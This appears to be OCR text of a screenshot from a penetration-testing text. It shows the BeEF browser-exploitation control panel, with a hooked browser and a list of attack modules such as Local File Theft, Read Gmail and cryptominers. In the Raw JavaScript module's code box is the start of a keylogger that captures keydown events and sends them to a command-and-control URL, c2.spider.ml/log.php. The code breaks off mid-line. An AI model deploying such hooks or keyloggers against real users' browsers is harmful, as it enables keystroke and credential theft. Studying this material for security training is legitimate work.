 Adrian
BeEF Control Panel
Secure | https://c2.spider.ml/ui/panel
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
badguys.local
196.247.56.62
Offline Browsers
Basic
Requester
Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
Network
WebRTC
Module Tree
Search
Misc (18)
IBM iNotes (5)
Create Invisible Iframe
Wordpress Post-Auth RC
iFrame Event Logger
Local File Theft
No Sleep
Track Physical Movemer
BlockUI Modal Dialog
Coinhive Miner
Crypto-Loot Miner
Raw JavaScript
Read Gmail
UnBlockUI
Module Results History
id
label
The results from
executed command
modules will be listed
here.
Raw JavaScript
Description:
This module will send the code entered in the 'JavaScript Code'
section to the selected hooked browsers where it will be executed.
Code is run inside an anonymous function and the return value is
passed to the framework. Multiline scripts are allowed, no special
encoding is required.
Id:
22
Javascript
Code:
var push_url =
"http://c2.spider.ml/log.php?
session=";
var buffer = [];
document.addEventListener("keyd
own", function(e) {
Execute
Ready